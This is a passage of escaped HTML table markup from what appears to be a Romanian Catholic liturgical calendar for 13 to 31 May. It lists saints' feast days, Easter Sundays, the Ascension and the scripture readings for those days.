style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. 